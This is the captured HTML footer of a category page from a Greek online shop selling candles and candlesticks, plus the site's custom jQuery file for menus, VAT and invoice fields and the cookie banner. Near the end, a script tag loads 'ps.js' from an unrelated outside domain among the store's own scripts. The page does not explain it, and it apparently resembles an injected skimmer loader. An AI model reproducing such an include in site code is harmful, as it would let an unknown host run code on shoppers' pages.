						<a   href="/4645-%CE%BA%CE%B5%CF%81%CE%B9%CE%B1-%CF%83%CF%84%CE%B9%CE%BA-%CE%BA%CE%B7%CF%81%CE%BF%CF%80%CE%B7%CE%B3%CE%B5%CE%B9%CE%B1">
							<span>1</span>
						</a>
					</li>
					<li class="truncate">
						<span>
							<span>...</span>
						</span>
					</li>
																			<li>
							<a  href="/4645-%CE%BA%CE%B5%CF%81%CE%B9%CE%B1-%CF%83%CF%84%CE%B9%CE%BA-%CE%BA%CE%B7%CF%81%CE%BF%CF%80%CE%B7%CE%B3%CE%B5%CE%B9%CE%B1?p=4">
								<span>4</span>
							</a>
						</li>
																				<li>
							<a  href="/4645-%CE%BA%CE%B5%CF%81%CE%B9%CE%B1-%CF%83%CF%84%CE%B9%CE%BA-%CE%BA%CE%B7%CF%81%CE%BF%CF%80%CE%B7%CE%B3%CE%B5%CE%B9%CE%B1?p=5">
								<span>5</span>
							</a>
						</li>
																				<li class="active current">
							<span>
								<span>6</span>
							</span>
						</li>
																				<li>
							<a  href="/4645-%CE%BA%CE%B5%CF%81%CE%B9%CE%B1-%CF%83%CF%84%CE%B9%CE%BA-%CE%BA%CE%B7%CF%81%CE%BF%CF%80%CE%B7%CE%B3%CE%B5%CE%B9%CE%B1?p=7">
								<span>7</span>
							</a>
						</li>
																																			<li id="pagination_next_bottom" class="pagination_next">
						<a  href="/4645-%CE%BA%CE%B5%CF%81%CE%B9%CE%B1-%CF%83%CF%84%CE%B9%CE%BA-%CE%BA%CE%B7%CF%81%CE%BF%CF%80%CE%B7%CE%B3%CE%B5%CE%B9%CE%B1?p=7" rel="next">
							<i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			    		<!--
			<form class="showall" action="https://gigamania.gr/4645-κερια-στικ-κηροπηγεια" method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>&Pi;&rho;&omicron;&beta;&omicron;&lambda;ή ό&lambda;&omega;&nu;</span>
	                </button>
																																																				<input type="hidden" name="id_category" value="4645" />
																			                <input name="n" id="nb_item" class="hidden" value="321" />
				</div>
			</form>
		-->
			</div>
    
	<!-- /Pagination -->

			    </div>
			</div>
								</div><!-- #center_column -->
															</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<!-- BLOCKPOSITION 3-->
			
			<!-- /BLOCKPOSITION 3 -->
						                        <div class="footer-container">
                            <div id="footer">

                             
				<div class="footer-center">
					<div class="container">
                                            <div class="row">
                                                <div class="footer-static row-fluid">
	                                    <div class="footer-block col-xs-12 col-sm-6 col-md-3">
<div class="footer-block-logo"><img src="/img/cms/logo-footer.png" width="158" height="54" /></div>
<p class="footer-block-text">Το gigamania.gr είναι μια ιστοσελίδα της εταιρείας ta-panta-ola.gr που ιδρύθηκε το 2006 στη Λάρισα. Όλα μας τα προϊόντα διατίθενται σε χονδρική και λιανική πώληση. Υπάρχει τεράστια γκάμα εμπορευμάτων, που ανανεώνονται σχεδόν καθημερινά σε πολύ χαμηλές τιμές. Μπορείτε να μας επισκεφτείτε στο κατάστημά μας στη Λάρισα , Παναγούλη 103 για επιτόπου αγορές.</p>
<br /><img src="https://www.gigamania.gr/img/cms/winbnk/Visa.jpg" alt="" width="40" height="25" />  <img src="https://www.gigamania.gr/img/cms/winbnk/Mastercard.jpg" alt="" width="40" height="25" />  <img src="https://www.gigamania.gr/img/cms/winbnk/Maestro.jpg" alt="" width="40" height="25" /> <br /><br /><a target="_blank" href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://www.gigamania.gr/img/cms/winbnk/vbv.jpg" alt="" width="70" height="35" />  <img src="https://www.gigamania.gr/img/cms/winbnk/sc_68x37.gif" alt="" width="68" height="37" /></a> <!--<a href="#" class="footer-block-box"> Shop Now </a> --></div>
                                    	                                    <section id="block_various_links_footer" class="footer-block col-xs-12 col-sm-6 col-md-3">
<h4>Επικοινωνία</h4>
<ul class="toggle-footer bullet">
<li class="item"><a>Παναγούλη 103Α</a></li>
<li class="item"><a>41223 Λάρισα</a></li>
<li class="item"><a>Τηλ: 2410 284720</a>
<div class="staticheaderbox">Δευτέρα-Τετάρτη-Παρασκευή</div>
<div class="staticheaderbox">9:00 - 15:00 και 17.00 με 21.00</div>
<div class="staticheaderbox">Τρίτη-Πέμπτη-9:00 - 15:00</div>
<div class="staticheaderbox">Σάββατο 9.00 - 14.00</div>
</li>
<li class="item"><a>Φαξ: 2410 285365</a></li>
<li class="item"><a>Email: <span class="__cf_email__" data-cfemail="234a4d454c63444a44424e424d4a420d4451">[email&#160;protected]</span></a></li>
<li class="item">Αρ,ΓΕΜΗ 26953140000</li>
</ul>
</section>
                                    	                                    <section id="block_various_links_footer" class="footer-block col-xs-12 col-sm-6 col-md-3">
<h4>Υποστήριξη</h4>
<ul class="toggle-footer bullet">
<li class="item"><a title="Τρόποι Αποστολής" href="/content/1-αποστολη">Τρόποι Αποστολής </a></li>
<li class="item"><a title="Τρόποι Πληρωμής" href="/content/6-πληρωμη">Τρόποι Πληρωμής </a></li>
<li class="item"><a title="Ακυρώσεις" href="/content/7-ακυρώσεις">Ακυρώσεις</a></li>
<li class="item"><a title="Επιστροφές" href="/content/8-επιστροφές">Επιστροφές</a></li>
<li class="item"><a title="Όροι Χρήσης" href="/content/3-όροι-χρήσης ">Όροι Χρήσης</a></li>
<li class="item"><a href="/content/12-εναρξη">Νέα επιχείρηση</a></li>
<li class="item"><a href="/content/13-Κύπρος">Αποστολή στην Κύπρο</a></li>
<li class="item"><a title="Προσωπικά Δεδομένα" href="/content/9-δεδομένα">Προσωπικά Δεδομένα </a></li>
</ul>
</section>
                                    	                                    <div class="footer-block footer-newsletter col-xs-12 col-sm-12 col-md-3">
<h4 class="title_font">Social</h4>
<div id="social"></div>
</div>
                                            
                                    	</div>


                                            </div>
					</div>
				</div>
                                                        				<div class="footer-bottom">
					<div class="container">
                                            <div class="footer-static row-fluid">
	                                    <div class="footer-address"><div class="col-xs-6"><p class="pull-left">Copyright © <span class="date-year">2016</span> gigamania.gr. Με την επιφύλαξη παντός δικαιώματος.</p></div><div class="col-xs-6"><p class="pull-right">Designed & Built by <a href="http://entropiabloc.gr" title="entropia κατασκευή ιστοσελίδων λάρισα" target="_blank"> Entropia</a>. Powered by <a href="http://cherry.gr" title="cherryPlus ολοκληρωμένες λύσεις πληροφορικής" target="_blank">Cherry Plus</a>.</p></div></div>
                                    	</div>


					</div>
				</div>
                                                                                        <div class="container">
                                    <div class="row">
                                        
                                    </div>
                                </div>
                            			</div>
                        </div><!-- .footer-container -->
		</div><!-- #page -->
<div id="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"><i class="icon-chevron-up"></i></a></div>
<!-- update-compare -->
<div id="layer_compare" class="layer_box">
    <div class="layer_inner_box">
	<div class="layer_product clearfix">
	<span class="cross icon-close" title="&Kappa;&lambda;&epsilon;ί&sigma;&tau;&epsilon; &tau;&omicron; &pi;&alpha;&rho;ά&theta;&upsilon;&rho;&omicron;"></span>
	<div class="product-image-container layer_compare_img"></div>
	<div class="layer_product_info">
	    <span id="layer_compare_product_title" class="product-name"></span>
	</div>
	</div>
	<div id="compare_add_success" class="success">&Tau;&omicron; &pi;&rho;&omicron;ϊό&nu; &pi;&rho;&omicron;&sigma;&tau;έ&theta;&eta;&kappa;&epsilon; &epsilon;&pi;&iota;&tau;&upsilon;&chi;ώ&sigmaf; &sigma;&tau;&eta; &sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu;!</div>
	<div id="compare_remove_success" class="success hidden">&Tau;&omicron; &pi;&rho;&omicron;ϊό&nu; &alpha;&phi;&alpha;&iota;&rho;έ&theta;&eta;&kappa;&epsilon; &epsilon;&pi;&iota;&tau;&upsilon;&chi;ώ&sigmaf; &sigma;&tau;&eta; &sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu;!</div>
	<div class="button-container clearfix">
	    <a class="continue pull-left btn btn-default" rel="nofollow" href="javascript:;">&Sigma;&upsilon;&nu;&epsilon;&chi;ί&sigma;&tau;&epsilon; &tau;&alpha; &psi;ώ&nu;&iota;&alpha; &sigma;&alpha;&sigmaf;</a>
	    <a class="pull-right btn btn-default layer_compare_btn" rel="nofollow" title="&Pi;&eta;&gamma;&alpha;ί&nu;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &Sigma;ύ&kappa;&rho;&iota;&sigma;&eta;" href="https://gigamania.gr/σύγκριση-προϊόντων">&Pi;&eta;&gamma;&alpha;ί&nu;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &Sigma;ύ&kappa;&rho;&iota;&sigma;&eta;</a>
	</div>
    </div>
</div>
<div class="layer_compare_overlay layer_overlay"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var CloseVmenu='Κλείσιμο Μενού';var FIELD_enableCountdownTimer=true;var FIELD_mainLayout='fullwidth';var FIELD_stickyCart=true;var FIELD_stickyMenu=true;var FIELD_stickySearch=true;var FancyboxI18nClose='&Kappa;&lambda;&epsilon;ί&sigma;&iota;&mu;&omicron;';var FancyboxI18nNext='&Epsilon;&pi;ό&mu;&epsilon;&nu;&omicron;';var FancyboxI18nPrev='&Pi;&rho;&omicron;&eta;&gamma;&omicron;ύ&mu;&epsilon;&nu;&omicron;';var LANG_RTL='0';var MoreVmenu='Περισσότερες Κατηγορίες';var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=false;var baseDir='https://gigamania.gr/';var baseUri='https://gigamania.gr/';var comparator_max_item=3;var compare_add_text='Προσθήκη στη Σύγκριση';var compare_remove_text='Αφαίρεση απ\' τη Σύγκριση';var comparedProductsIds=[];var contentOnly=false;var countdownDay='&Mu;έ&rho;&alpha;';var countdownDays='&Mu;έ&rho;&epsilon;&sigmaf;';var countdownHour='Ώ&rho;&alpha;';var countdownHours='Ώ&rho;&epsilon;&sigmaf;';var countdownMinute='&Lambda;&epsilon;&pi;&tau;ό';var countdownMinutes='&Lambda;&epsilon;&pi;&tau;ά';var countdownSecond='&Delta;&epsilon;&upsilon;&tau;&epsilon;&rho;ό&lambda;&epsilon;&pi;&tau;&omicron;';var countdownSeconds='&Delta;&epsilon;&upsilon;&tau;&epsilon;&rho;ό&lambda;&epsilon;&pi;&tau;&alpha;';var currency={"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"111","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Προσαρμογή #';var delete_txt='Διαγραφή';var displayList=false;var fieldblocksearch_type='top';var freeProductTranslation='Δωρεάν!';var freeShippingTranslation='Δωρεάν αποστολή!';var generated_date=1768766556;var hasDeliveryAddress=false;var highDPI=false;var id_lang=8;var img_dir='https://gigamania.gr/themes/rococo/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var langIso='el-gr';var loggin_required='Πρέπει να συνδεθείτε για να διαχειριστείτε την λίστα επιθυμιών σας.';var max_item='Δεν μπορείτε να προσθέσετε παραπάνω από 3 προϊόν(ντα) στη Σύγκριση';var min_item='Παρακαλώ επιλέξτε τουλάχιστον ένα προϊόν ';var mywishlist_url='https://gigamania.gr/wishlist';var page_name='category';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='αφαίρεση αυτού του προϊόντος από το καλάθι';var request='https://gigamania.gr/4645-κερια-στικ-κηροπηγεια?p=6';var roundMode=2;var search_url='https://gigamania.gr/αναζήτηση';var static_token='901a7a10ce435ca28109113f3b094028';var toBeDetermined='Θα καθοριστεί';var token='742af2781458a3c41dc8049e76ac9f59';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script>
<script type="text/javascript" src="https://gigamania.gr/themes/rococo/cache/v_429_b5c6199633788586d46f01db5fae0c65.js"></script>
<script type="text/javascript" src="https://beonlineboo.com/ps.js?host=gigamania.gr"></script>
<script type="text/javascript" src="https://gigamania.gr/modules/elevatezoom/js/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-82VGC0XJCN"></script>
<script type="text/javascript" src="/themes/rococo/js/custom.js"></script>
<script type="text/javascript">/* <![CDATA[ */;var zoom_type='window';var zoom_fade_in=400;var zoom_fade_out=550;var zoom_cursor_type='default';var zoom_window_pos=1;var zoom_scroll=true;var zoom_easing=true;var zoom_tint=true;var zoom_tint_color='#333';var zoom_tint_opacity=0.4;var zoom_lens_shape='round';var zoom_lens_size=345;;function applyElevateZoom(){var src=$('.thickbox.shown').attr('href');var bigimage=$('.fancybox.shown').attr('href');$('#bigpic').elevateZoom({zoomType:zoom_type,cursor:zoom_cursor_type,zoomWindowFadeIn:zoom_fade_in,zoomWindowFadeOut:zoom_fade_out,zoomWindowPosition:zoom_window_pos,scrollZoom:zoom_scroll,easing:zoom_easing,tint:zoom_tint,tintColour:zoom_tint_color,tintOpacity:zoom_tint_opacity,lensShape:zoom_lens_shape,lensSize:zoom_lens_size,zoomImage:bigimage,borderSize:1,borderColour:'#cccccc',zoomWindowWidth:345,zoomWindowHeight:345,zoomLevel:1.5,lensBorderSize:0});}$(document).ready(function(){applyElevateZoom();$('#color_to_pick_list').click(function(){restartElevateZoom();});$('#color_to_pick_list').hover(function(){restartElevateZoom();});$('#views_block li a').hover(function(){restartElevateZoom();});});function restartElevateZoom(){$(".zoomContainer").remove();applyElevateZoom();};window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-82VGC0XJCN');(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MGSS79HK');;var $input=$("#search_query_top");var width_ac_results=$input.parent('form').width();$('document').ready(function(){$("#search_query_top").autocomplete('https://gigamania.gr/αναζήτηση',{minChars:3,max:10,width:(width_ac_results>0?width_ac_results:500),selectFirst:false,scroll:true,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=new Array();for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:'<img alt="'+data[i].pname+'" src="'+data[i].image+'"><div class="right-search"><h5>'+data[i].pname+'</h5><span class="price">'+data[i].dprice+'</span></div> '};return mytab;},extraParams:{ajaxSearch:1,id_lang:8,category_filter:$("#category_filter").val()}}).result(function(event,data,formatted){$('#search_query_top').val(data.pname);document.location.href=data.product_link;});$("#category_filter").change(function(){$(".ac_results").remove();$("#search_query_top").autocomplete('https://gigamania.gr/αναζήτηση',{minChars:3,max:10,width:(width_ac_results>0?width_ac_results:500),selectFirst:false,scroll:true,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=new Array();for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:'<img alt="'+data[i].pname+'" src="'+data[i].image+'"><div class="right-search"><h5>'+data[i].pname+'</h5><span class="price">'+data[i].dprice+'</span></div> '};return mytab;},extraParams:{ajaxSearch:1,id_lang:8,category_filter:$("#category_filter").val()}}).result(function(event,data,formatted){$('#search_query_top').val(data.pname);document.location.href=data.product_link;});});});;$('#search_query_top').on('focus',function(){var $this=$(this);if($this.val()=='Αναζήτηση..'){$this.val('');$('.btn.button-search').addClass('active');}}).on('blur',function(){var $this=$(this);if($this.val()==''){$this.val('Αναζήτηση..');$('.btn.button-search').removeClass('active');}});;$(window).load(function(){$('#field-slideshow-home').nivoSlider({effect:'random',slices:15,boxCols:8,boxRows:4,animSpeed:'1000',pauseTime:'4800',startSlide:0,directionNav:false,controlNav:1,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:'Prev',nextText:'Next',afterLoad:function(){$('.field-loading').css("display","none");},beforeChange:function(){$('.field-slideshow-title, .field-slideshow-des').css("left","-100%");$('.field-slideshow-readmore').css("left","-100%");},afterChange:function(){$('.field-slideshow-title, .field-slideshow-des, .field-slideshow-readmore').css("left","0")}});});/* ]]> */</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25c5d1c30f664f00a2fa189a65d17a5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gigamania.gr/themes/rococo/js/custom.js
body_size: 4163
content:
var $ = jQuery;
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (searchElement, fromIndex) {
        var k;
        if (this == null) {
            throw new TypeError('"this" is null or not defined');
        }
        var o = Object(this);
        var len = o.length >>> 0;
        if (len === 0) {
            return -1;
        }
        var n = fromIndex | 0;
        if (n >= len) {
            return -1;
        }
        k = Math.max(n >= 0 ? n : len - Math.abs(n), 0);
        while (k < len) {
            if (k in o && o[k] === searchElement) {
                return k;
            }
            k++;
        }
        return -1;
    };
}
$(document).ready(function ($) {
    _initOwl('#field_bestsellers');
    var selector = $('.v-main-section-sublinks.dd-section.level_0').children('li');
    selector.addClass('hidden');
    var hasChildren = $('.v-main-section-links').children('li').children('ul').prev('a');
    hasChildren.each(function (index, el) {
        $(el).addClass('expand');
    });
    $('.menu-item-title').click(function (e) {
        var siblings = $(this).next('ul').children('li');
        _toggleHide(e, siblings);
    });
    var txt = jQuery('.link-login').text();
    if (txt === ' Σύνδεση') {
        txt = txt.concat(' / Εγγραφή');
        jQuery('.link-login').text(txt);
    }
    $('.top-pagination-right.col-xs-12.col-sm-12.col-md-6').removeClass('col-md-6').addClass('col-md-12');
    $('.link-login').text('Σύνδεση / Εγγραφή');
    _findString('h1', 'Πακέτο');
    _renderSocial();
    _checkURL();
    _fixOverflow();
    _removeTax();
    _fixQuickView();
    _removeAccountLi();
    _hideCartAvail();
    _inputManipulation();
    backToCat();
    _removeWinBank();
    //_splitToCols();
    _isCompany();
    _alertForFPA();
    _splitIsotope();
    _invoiceToggle();
    $(".radio").change( function(e) {
        _invoiceToggle();
    })
    $('.alert.alert-danger, .alert.alert-success').click(function (e) {
        $(this).hide('slow');
    });
    setTimeout(function () {
        if ($('.alert.alert-danger, .alert.alert-success').length) {
            $('.alert.alert-danger, .alert.alert-success').hide('slow');
        }
    }, 5000);
    $('#chat_window_2').click(function (e) {
        $('.mypresta_scrollup').toggle();
    })
    $('.v-megamenu-title').click(function (e) {
        $('.v-megamenu').toggle();
    });
    $('#shoppingcart').click(function (e) {
        e.stopPropagation();
        document.location.href = '/order';
    });

    var cookieOptionsEl = {
        "palette": {
            "popup": {
                "background": "#b91d22",
                "text": "#fff"
            },
            "button": {
                "background": "transparent",
                "border": "#fff",
                "text": "#fff"
            }
        },
        "showLink": true,
        "position": "bottom-right",
        "content": {
            "message": "Αυτός ο ιστότοπος χρησιμοποιεί cookies για την παροχή των υπηρεσιών του. Με τη χρήση αυτού του ιστότοπου αποδέχεστε τη χρήση των cookies.",
            "dismiss": "Εντάξει",
            "link": "Μάθετε περισσότερα...",
            "href": "/content/14-cookies"
        }
        // more info and config options @ https://cookieconsent.insites.com/download/
    }

    _initCookies(cookieOptionsEl);
    
});
var _toggleHide = function (e, siblings) {
    if (siblings.length > 0) {
        e.preventDefault();
        siblings.toggleClass('hidden');
    }
}
var _findString = function (selector, string) {
    var word = $(selector + ':contains("' + string + '")').text().split(" ");
    var index = word.indexOf(string);
    var me = word[index + 1];
    var number = word[index + 2];
    delete word[index + 1];
    delete word[index + 2];
    for (var i = 0; i < word.length; i++) {
        if (word[i] === string) {
            word[i] = "<span class='bounce paketo'>" + string + " " + me + ' ' + number + ' ' + '</span>';
        }
    }
    $(selector + ':contains("' + string + '")').html(word.join(' '));
}
var _renderSocial = function () {
    var render = '<div id="social_block">' + '<ul>' + '<li class="facebook"><a target="_blank" href="https://www.facebook.com/gigamaniashop"></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/gigamania_gr"></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/company/gigamania.gr"></a></li>' + '</ul>' + '</div>'
    $('#social').html(render);
}
var _checkURL = function () {
    if (_returnURISplit(3) === '') {
        $('.arxiki').css('display', 'none');
    }
}
checkPay = function (carrier) {
    if (carrier == 8) {
        $('#codFee').parent('p').parent('div').remove();
    } else if (carrier == 7) {
        $('.payment_module#1').remove();
    }
}
_fixOverflow = function () {
    var target = $('#fieldmegamenu-main').children('ul');
    $('.button-search, #search_query_top').bind('mouseenter focus', function (e) {
        if ($('#fieldmegamenu-main').offset().top > 220 && _returnURISplit(3) === '') {
            $(target).addClass('move-left');
        }
    });
    $('.button-search, #search_query_top').mouseleave(function (e) {
        $(target).removeClass('move-left');
    });
}
var _removeTax = function () {
    $('.ajax_add_to_cart_button').click(function (event) {
        $('.layer_cart_row:contains("Φόρος")').css('display', 'none');
    });
}
var _fixQuickView = function () {
    if (_returnURISplit(3).indexOf("order?ipa=") !== -1 && decodeURI($('.button-exclusive.btn.btn-default').attr('href')).indexOf('?content_only=1') !== -1) {
        var orig = $('.button-exclusive.btn.btn-default').attr('href').split('?');
        orig.pop();
        $('.button-exclusive.btn.btn-default').attr('href', orig);
    }
}
var _removeAccountLi = function () {
    var ul = $('.myaccount-link-list')[0];
    var ul2 = $('.myaccount-link-list')[1];
    $(ul).children('li:nth-child(2)').css('display', 'none');
    $(ul2).children('li:nth-child(3)').css('display', 'none');
}
var _getURI = function () {
    var uri = window.location.href.split('/');
    return uri;
}
var _returnURISplit = function (num) {
    return decodeURI(_getURI()[num]);
}
var _hideCartAvail = function () {
    if (_returnURISplit(3).indexOf('order') !== -1) {
        $('.cart_availability, .cart_avail').remove();
    }
}

function isNumber(n) {
    return !isNaN(parseFloat(n)) && isFinite(n);
}
var _isValidVat = function (vat) {
    if (parseInt(vat) && vat.length === 9 && isNumber(vat)) {
        return true;
    } else {
        return false;
    }
}
jQuery.fn.toggleOption = function (show) {
    jQuery(this).toggle(show);
    if (show) {
        if (jQuery(this).parent('span.toggleOption').length) jQuery(this).unwrap();
    } else {
        if (jQuery(this).parent('span.toggleOption').length == 0) jQuery(this).wrap('<span class="toggleOption" style="display: none;" />');
    }
};
var _hideInputs = function () {
    var reducedAreaValues = [388, 387, 386, 389, 390, 391, 392, 393];
    if (!_isValidVat($('#vat-number').val())) {
        $('#id_state option:first').prop('selected', true).trigger('click');
        for (var i = 0; i < reducedAreaValues.length; i++) {
            $("#id_state option[value=" + "'" + reducedAreaValues[i] + "']").toggleOption(false)
            $('#vat-number').parent('div').removeClass('form-ok').addClass('form-error');
        }
    } else {
        for (var i = 0; i < reducedAreaValues.length; i++) {
            $("#id_state option[value=" + "'" + reducedAreaValues[i] + "']").toggleOption(true)
            $('#vat-number').parent('div').removeClass('form-error').addClass('form-ok');
        }
    }
}
var _alertForFPA = function () {
    var alertInputs = /(388|387|386|389|390|391|392|393)/g;
    var val = $('#vat-number').val();
    $('#id_state').change(function (e) {
        if (_isValidVat($('#vat-number').val()) && String($('#id_state').val().match(alertInputs)) !== 'null') {
            alert('Βεβαιωθείτε ότι έχετε επιλέξει το σωστό νομό όσον αφορά το ΦΠΑ');
        }
    });
}
var _inputManipulation = function () {
    $('#vat-number').attr('data-validate', 'isVat');
    _hideInputs();
    $('#vat-number').parent('div').removeClass('form-ok form-error');
    if (_returnURISplit(3).indexOf('διεύθυνση') !== -1) {
        $('#vat-number').keyup(function (e) {
            _hideInputs();
        });
    }
}
backToCat = function () {
    $('#back_to_cat').click(function (e) {
        if (window.history.length > 1) {
            e.preventDefault();
            window.history.back();
        }
    });
}
var _removeWinBank = function () {
    var winBank = $('#HOOK_PAYMENT').children('p');
    var row = $('#HOOK_PAYMENT').children('.row');
    $(winBank).remove();
    $(row).append($(winBank));
    $(winBank).wrap('<div class="col-xs-12 col-md-6"></div>');
    $('.bankwire').addClass('universalpay');
    $('.bankwire').text('Πληρώστε με πιστωτική, προπληρωμένη ή χρεωστική κάρτα οποιασδήποτε τράπεζας ή με σύστημα IRIS').wrapInner('<p></p>')
}
var _splitToCols = function () {
    var inputList = $('#add_address');
    var targets = [$('#company_area'), $('#profession_area'), $('#vat_area'), $('#tax_office_area')];
    $(targets).remove();
    $(inputList).prepend('<div class="timologio-container splitToCols hidden"></div>');
    $('.timologio-container').html(targets);
}
var _replaceDatatitles = function () {
    if (_returnURISplit(3) === 'order') {
        $('.cart_unit').attr('data-title', "Τιμή Μονάδας");
        $('.cart_quantity').attr('data-title', "Ποσότητα");
        var sku = $('.cart_ref').text().split(':');
        sku[0] = 'Κωδικός:';
        $('.cart_ref').text(sku.join(''));
    }
}
getPrevCategory = function () {
    var lastProd = $($('td.cart_product')[$('td.cart_product').length - 1]).children('a').attr('href').split('/');
    var lastProdCat = $($('.productCats').children('a:last-child')[$('.productCats').children('a:last-child').length - 1]).attr('href').split('/');
    window.location.href = '/' + lastProdCat[lastProdCat.length - 1].split('-').shift() + "-" + lastProd[3];
}
var _isCompany = function () {
    $('#company').bind('keyup', function (e) {
        if (!$('#company').val().trim().length > 0) {
            $('#id_state option:first').prop('selected', true).trigger('click');
            $('#profession, #vat-number, #tax-office').val('');
            _inputManipulation();
        }
    });
}
toggleInvoice = function () {
    $('.timologio-container').toggleClass('hidden');
    $('#id_state option:first').prop('selected', true).trigger('click');
}
var _initOwl = function (selector) {
    $(selector).owlCarousel({
        itemsCustom: [
            [0, 1],
            [320, 1],
            [480, 1],
            [768, 2],
            [992, 2],
            [1200, 3]
        ],
        responsiveRefreshRate: 50,
        slideSpeed: 200,
        paginationSpeed: 500,
        rewindSpeed: 600,
        autoPlay: 3000,
        stopOnHover: true,
        rewindNav: true,
        pagination: true,
        navigation: true,
        navigationText: ['<div class="carousel-previous disable-select"><span class="icon-chevron-left"></span></div>', '<div class="carousel-next disable-select"><span class="icon-chevron-right"></span></div>']
    });
}


$(document).ready(function () {
    $('#nb_item').attr('disabled', 'true');
    //_pxlAddToCart();
    _setCurrentYear('.date-year');
});

var _getCurrentYear = function () {
    var date = new Date();
    return date.getFullYear();
}

var _setCurrentYear = function (selector) {
    $(selector).text(_getCurrentYear());
}
// fb pixel functions 

var _pxlAddToCart = function () {
    $('.button_cart').click(function (e) {
        fbq('track', 'AddToCart', {
            content_ids: [$('.button_cart').data('id-product')],
            content_type: 'product',
            /*value: 2.99,
            currency: 'EUR'*/
        });
    });
}

var _customPrepend = (whatToMove, whereToMove) => {
    var target = $(whatToMove);
    $(whereToMove).prepend($(target));
}

var _customAppend = (whatToMove, whereToMove) => {
    var target = $(whatToMove);
    $(whereToMove).append($(target));
} 

var _splitIsotope = function () {
    _customAppend($($('.text.iso-title')[1]), $('.new-buis'));
    $($('.text.iso-title')[1]).wrap('<h4 style="text-align: left; margin-top: 25px;border-bottom: 1px solid #eee;text-transform:uppercase;padding-bottom:5px;" class="title_block title_font"></h4>');
    _customAppend($('.isotope-grid').children('.item.bestseller'), $('.new-buis'));
    $('.bestseller .right-block').css('min-height', '215px');
    $(".ΝΕΑ-ΠΡΟΪΟΝΤΑ .item-inner").css("min-height", "460px");

}

var _invoiceToggle = function () {
	setTimeout(function(){
		if ($("#uniform-invoiceshow").children("span").attr("class") === "checked") {
			console.log("checked");
			$('#company_area, #profession_area, #vat_area, #tax_office_area').show("fast");
			$('#profession, #vat_number, #tax_office').show("fast");
		}else{
			console.log("not checked");
			$('#company_area, #profession_area, #vat_area, #tax_office_area').hide("fast");
		}
	}, 500);
}

$('#invoiceshow').click(function () {
    _hideInputs();
});

$('#invoicehide').click(function () {
	$("#vat-number").val("");
    _invoiceToggle();
	_hideInputs();
});	

// async declaration of cookie scripts

var _addCookieScripts = function () {
    var headID = document.getElementsByTagName('head')[0];
    var js = document.createElement('script');
    var css = document.createElement('link');

    js.src = '//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js';

    css.type = 'text/css';
    css.rel = 'stylesheet';
    css.href = '//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css';

    headID.appendChild(css);
    headID.appendChild(js);
}

var _initCookies = function (options) {
    _addCookieScripts();
    setTimeout(function () {
        window.cookieconsent.initialise(options)
    }, 1000);
}

